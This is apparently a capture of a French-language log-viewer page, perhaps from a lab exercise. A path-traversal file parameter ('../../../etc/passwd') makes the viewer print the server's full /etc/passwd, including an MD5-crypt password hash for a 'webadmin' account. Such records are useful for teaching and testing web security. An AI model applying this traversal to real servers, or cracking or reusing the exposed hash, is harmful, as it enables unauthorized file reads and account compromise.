 show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../../../../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash